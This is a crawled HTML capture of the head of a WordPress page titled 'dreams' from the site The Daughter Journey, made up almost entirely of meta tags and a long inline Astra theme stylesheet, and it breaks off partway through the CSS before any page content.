

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedaughterjourney.com/dreams/
body_size: 43226
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>dreams  - The Daughter Journey</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://thedaughterjourney.com/dreams/">
<meta property="og:url" content="https://thedaughterjourney.com/dreams/">
<meta property="og:site_name" content="The Daughter Journey">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="dreams  - The Daughter Journey">
<meta property="og:image" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4.jpg">
<meta property="og:image:secure_url" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4.jpg">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="Photo by Alexander Shustov on Unsplash">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="dreams  - The Daughter Journey">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-bb-builder-css' href='https://thedaughterjourney.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://thedaughterjourney.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:#a50055;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Libre Franklin',sans-serif;font-weight:300;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:#000000;}p,.entry-content p{margin-bottom:2em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:#ffffff;}.ast-site-identity .site-title a:hover{color:#f305c7;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:0px;width:0px;}.astra-logo-svg{width:0px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:1.6em;}.ast-blog-meta-container{font-size:.76em;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:80px;font-size:4.4444444444444rem;font-weight:900;font-family:'Libre Franklin',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;font-size:1.6666666666667rem;font-weight:900;font-family:'Libre Franklin',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:30px;font-size:1.6666666666667rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:700;font-family:'Montserrat',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#8224e3;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#a50055;background-color:#a50055;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#a50055;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#a50055;background-color:#a50055;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#a50055;border-color:#a50055;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#a50055;}.entry-meta,.entry-meta *{line-height:1.45;color:#a50055;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#a50055;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#a50055;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#a50055;border-color:#a50055;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#a50055;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#000000;}.single .ast-author-details .author-title{color:#000000;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,a.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#a50055;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8224e3;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8224e3;color:#8224e3;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8224e3;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#c1c1c1;}.ast-small-footer > .ast-footer-overlay{background-color:#373737;;}.ast-small-footer a{color:#c9c9c9;}.ast-small-footer a:hover{color:#caa680;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#8224e3;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Libre Franklin',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#e41aae;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#8224e3;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#8224e3;background-color:#8224e3;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:19px;padding-right:35px;padding-bottom:19px;padding-left:35px;font-family:'Libre Franklin',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;text-transform:none;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#db33de;border-color:#db33de;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:1.6em;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:45px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:768px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:769px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@media (min-width:769px){.ast-narrow-container .site-content > .ast-container{max-width:750px;}}@font-face {font-family: "Astra";src: url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://thedaughterjourney.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1000px;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#fff;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: 